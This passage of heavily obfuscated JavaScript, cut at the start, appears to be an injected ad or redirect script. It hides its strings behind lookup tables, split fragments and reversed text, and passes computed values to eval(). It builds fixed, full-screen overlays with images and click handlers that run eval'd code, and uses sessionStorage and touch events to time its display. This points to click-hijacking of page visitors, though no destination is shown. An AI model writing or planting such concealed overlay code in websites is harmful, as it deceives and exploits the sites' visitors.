bK=bI,aI=document[bK(0x155)+'E'+bK(0x16a)+'yI'+'d'](ac);aI[bK(0x1a4)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document[bL(0x1c4)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x162)+bL(0x185)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bL(0x1bf)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+'dex']=ae,aM['s'+'ty'+'le']['w'+bL(0x146)]=bL(0x184),aM[bL(0x1a4)]+='<i'+bL(0x182)+'yl'+bL(0x1a3)+bL(0x177)+'00'+bL(0x16e)+bL(0x1af)+bL(0x15d)+ag+'p'+bL(0x1c3)+'c=\x22'+U(aK)+bL(0x173),aM[bL(0x1a4)]=aM[bL(0x1a4)]+aq,aM['o'+'n'+bL(0x175)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x17f)+'it'+'ion']=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document['getElementsByClassName'](a9)[0x0];aI['s'+'ty'+'le'][bM(0x193)+bM(0x19a)+bM(0x185)]=ai,aI['s'+'ty'+'le'][bM(0x1b3)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bM(0x175)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1c0)](bI(0x1a9)+g);null==aH&&r();}());}()));function a0a(){var bN=['vue','e-hei','touchmove','<div\x20class=\x22','300362aTCoBF','this_touch_status','fromCharCode','split','body','100vh','e=\x22wid','innerHTML','820310SnzKab','write','startsWith','3986840mwEWNt','data','0vw','tpi','slice','k23','padding-bottom','eig','has','_real','undefined','width','uci','indexOf','13688iWzqnG','rc=\x22','179263YEHMQd','charAt','somezk','<style>body{','offsetParent','\x20onload=\x27somezk()\x27\x20','bottom','mati','getItem','touchMotion','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','x;\x22\x20sr','getElementsByClassName','~</div>','config_','\x22+\x22','real','i13','check','addEventListener','dex','Win','currentPvIndex_','idth','charCodeAt','floor','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','touchDelayTimeout','</div>','parse','touch_min_height','offsetTop','temp','now','length','tpir','435hIomrk','add','get','k22','yes','getDate','touches','location','getMonth','every','ht:','i12','style','abcdefghijklmnopqrstuvwxyz','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','hei','\x20<span>\x20','\x22>~_~~_~','padding-top','random','setItem','reverse','touchend','lementB','i11','href','144nmLyoO','%;h','clear','/:sptt','stringify','push','\x22\x20/>','querySelector','cli','4558720TwfFue','th:1','getTime','0vh','offsetHeight','spt','getFullYear','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','writeln','pos','touch_max_height','stopPropagation','mg\x20st','__executedClassIds','100vw','ght','classId','join','padding-bottom:32%;','substring','platform','clientY','top','padding-top:32%;','{display:flex;width:100%;}</style><div\x20id=\x22','filter','pageY','k21','2526042YlOxFo','lin','true','touchstart','fixed','2014','104UMNoAq'];a0a=function(){return bN;};return a0a();}})();
